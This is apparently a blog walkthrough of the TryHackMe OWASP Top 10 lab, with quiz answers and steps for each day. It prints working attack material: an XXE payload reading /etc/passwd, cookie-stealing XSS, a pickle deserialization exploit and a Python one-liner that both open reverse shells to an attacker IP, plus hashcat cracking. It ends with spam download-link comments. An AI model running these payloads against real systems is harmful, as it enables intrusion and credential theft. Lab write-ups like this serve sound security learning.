DAY (1): Injection
We need to go to http://<IP>/evilshell.php

[What strange text file is in the website root directory?]
(ls)
* drpepper.txt[How many non-root/non-service/non-daemon users are there?]
(cat /etc/passwd)
* 0[What user is this app running as?]
(whoami)
* www-data[What is the user's shell set as?]
(cat /etc/passwd)
* /usr/sbin/nologin[What version of Ubuntu is running?]
(lsb_release -a)
* 18.04.4[Print out the MOTD. What favorite beverage is shown?]
(cat /etc/update-motd.d/00-header)
* Dr Pepper
DAY (2): Broken Authentication

Let's check the website on port 8888.

From what we learn let’s try register darren account with space.
Username: darren
Password:anything
So when we login with the new credentials. We got the first flag!

Let’s use the same trick on Arthur and we will get the second flag!
DAY (3): Sensitive Data Exposure

Let's use dirsearch to check any interesting files.

When we open assets we found this file.

Let’s use sqlite3 to open the db file.

Let's crack the admin password using hashcat.
hashcat -m 0 hash <wordllist>Once we got the password we can try to login. We got the flag! :)

[What is the name of the mentioned directory?]
* /assets[Navigate to the directory you found in question one. What file stands out as being likely to contain sensitive data?]
* webapp.db
DAY (4): XML External Entity

[Full form of XML]
* Extensible Markup Language[Is it compulsory to have XML prolog in XML documents?]
* No[Can we validate XML documents against a schema?]
* Yes[How can we specify XML version and encoding in XML document?]
* XML prolog[How do you define a new ELEMENT?]
* !ELEMENT[How do you define a ROOT element?]
* !DOCTYPE[How do you define a new ENTITY?]
* !ENTITY
The challenge site looks like this.

Let's try to display our name.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Is Here"> ]>
<userInfo>
<firstName>H0j3n</firstName>
<lastName>&example;</lastName>
</userInfo>
For the payloads, we can take a look at [1] which from PayloadAllTheThings ❤. I take this payload which can read /etc/passwd.
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
We can try to play which files we can read.
[What is the name of the user in /etc/passwd]
* falcon[Where is falcon's SSH key located?]
* /home/falcon/.ssh/id_rsa
DAY (5): Broken Access Control (IDOR)

We got the credentials to login on the website.

When we got inside the login take a look at the URL there is a parameter that can manipulate.

Since it is a number for the default value which is 1. Let’s use Burpsuite and use Intruder with payloads of numbers.

We got a hit on 0! We got the flag for Day 5 :)
DAY (6): Security Misconfiguration
We are given a VM with a web application. This VM will focus on default passwords.

Then let’s try use dirsearch to look for more information.

It seems like nothing to be found haha. So by looking at hint we found out that we need to look at the documentation of the source code. So let's try to check on GitHub!
#Search This
Pensive Notes
A note taking app for people who like to think about their notes
Nice! Then we can find the credentials at the bottom of the README.md.

Alright lets login back using these credentials. We got the flag! :)

DAY (7): Cross-site Scripting
We need to go to the reflected page and start our first challenge.
#1 Reflected XSS

We can see a lot payload for XSS in [1]. A simple one that we should know is like this.
<script>alert("Hello")</script>
Then the next challenge is to pop out with our machine IP address.
<script>alert(window.location.host)</script>
#2 Stored XSS
For this challenge, we need to go to stored page.

First, we need to register our account and then go to Stored XSS again for the next challenge.

We can try to add any HTML but here is mine.
<html>
<body>
<h1>Button H0j3n</h1>
<button type="button" onclick="alert('Hello world!')">Click Me</button>
</body>
</html>
For the next challenge, we need to pop out with our document cookies.
<script>alert(document.cookie)</script>
#3 DOM-Based XSS
For the next challenge, we need to change the XSS Playground as I am a hacker. So first we need to inspect element the XSS Playground.

We can take a look at the hint but make sure we understand how it works too :)
<script>document.querySelector('#thm-title').textContent = 'I am a hacker'</script>
DAY (8): Insecure Deserialization
“Insecure Deserialization is a vulnerability which occurs when untrusted data is used to abuse the logic of an application” (Acunetix., 2017)
By looking at Wikipedia we can get the answer for the developer.
[Who developed the Tomcat application?]
* The Apache Software Foundation[What type of attack that crashes services can be performed with insecure deserialization?]
* Denial of Services
# Objects
A prominent element of object-oriented programming (OOP), objects are made up of two things which are State and Behaviour.
[if a dog was sleeping, would this be:]
* A Behaviour# Deserialization
Insecure deserialization occurs when data from an untrusted party (I.e. a hacker) gets executed because there is no filtering or input validation; the system assumes that the data is trustworthy and will execute it no holds barred. (Credits TryHackMe)

[What is the name of the base-2 formatting that data is sent across a network as?]
* binary# Cookies
Cookies can be set in various website programming languages. For example, Javascript, PHP or Python to name a few.

[If a cookie had the path of webapp.com/login , what would the URL that the user has to visit be?]
* webappp.com/login[What is the acronym for the web technology that Secure cookies work over?]
* https
For the practical times, we need to navigate to the web application.

Okay first let us sign up with our account.

Here we can see our profile page.

So let's inspect the element and go to Storage and decode the Cookie to get the first flag.

To get the second flag we need to change the user type as admin and go to the admin page.
The next one is much more interesting.
A much more nefarious attack then simply decoding cookies, we get into the nitty-gritty.
Make sure to change the usertype to the user and navigate to the feedback page. Please read the explanation on how it works in TryHackMe :)
import pickle
import sys
import base64 command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat YOUR_TRYHACKME_VPN_IP 4444 > /tmp/f' class rce(object):
def __reduce__(self):
import os
return (os.system,(command,)) print(base64.b64encode(pickle.dumps(rce())))
By replacing the IP we can run the script and copy the output. Then paste it inside the cookie while listening. Make sure to refresh to make it works


New things to learn and like always I will update to my notes :) So let's get our flag!

DAY (9): Components With Known Vulnerabilities
Exploit Database or also known as ExploitDB is a website that people use to search for vulnerability or exploit certain software or certain versions. Let’s do this challenge!
First, we need to know what application this website use. So let's use dirsearch.

So we found a few directories and files. The database seems interesting for us to get more information.

Okay! we found readme.txt, let’s open it.
Okay, this would help us search for this application.

Nice! Okay since we know it is PHP-BookStore, let’s search for the exploit in ExploitDB.

Okay since it is available in exploit-db. I will show how usually I use searchsploit to search for exploit.
#To Search
searchsploit book store
Since that's the only one with a python script, let’s download and use it.
#To download
searchsploit -x php/webapps/47887.py >exploit.pyMake sure to comment on the top of the file like this.

Okay, now we can run the exploit :)

Deny the error and just copy the URL given and let's get a reverse shell :)
#Python3 Reverse Shell/usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",PORT));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

So let’s check how many characters in /etc/passwd and submit it!
wc -c /etc/passwd
Day(10)Insufficient Logging and Monitoring
Youtube:
1.Download the log file2.Open the file and you can see ip with most unauthorized access is the attackers ip.3.The type of attack the hacker is using is called brute force as multiple username and password are being used as guesses.





























Hi there, this page is so helpful for leaning. Thank you :)
ReplyDeleteOwasp Top 10 Challange Tryhackme Walkthrough >>>>> Download Now
ReplyDelete>>>>> Download Full
Owasp Top 10 Challange Tryhackme Walkthrough >>>>> Download LINK
>>>>> Download Now
Owasp Top 10 Challange Tryhackme Walkthrough >>>>> Download Full
>>>>> Download LINK G5